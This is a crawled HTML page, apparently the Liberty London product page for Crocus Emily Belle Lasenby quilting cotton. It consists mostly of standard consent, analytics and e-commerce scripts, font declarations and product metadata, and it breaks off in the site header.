

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/crocus-emily-belle-lasenby-quilting-cotton-000744806.html
body_size: 67147
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/crocus-emily-belle-lasenby-quilting-cotton-000744806.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Liberty Fabrics Crocus Emily Belle Lasenby Quilting Cotton | Liberty</title>

<meta name="description" content="Emily Belle has been selected by Liberty Fabrics&rsquo; studio team to become the perfect blender for quilting, available in a wide range of jewel-toned hues.
Origina"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/crocus-emily-belle-lasenby-quilting-cotton-000744806.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/crocus-emily-belle-lasenby-quilting-cotton-000744806.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/crocus-emily-belle-lasenby-quilting-cotton-000744806.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R692478006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Crocus Emily Belle Lasenby Quilting Cotton","description":"01666436A CROCUS","Mpn":"R692478006","Sku":"5063611799584","Brand":{"@type":"Thing","name":"Liberty Fabrics"},"image":["https://i8.amplience.net/i/liberty/000744806-R432612006-1?"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"16.95","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Fabrics","item":"https://www.libertylondon.com/uk/department/fabric/"},{"@type":"ListItem","position":2,"name":"Cotton","item":"https://www.libertylondon.com/uk/department/fabric/cotton/"},{"@type":"ListItem","position":3,"name":"Cotton For Quilting","item":"https://www.libertylondon.com/uk/department/fabric/cotton/cotton-for-quilting/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000744806" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


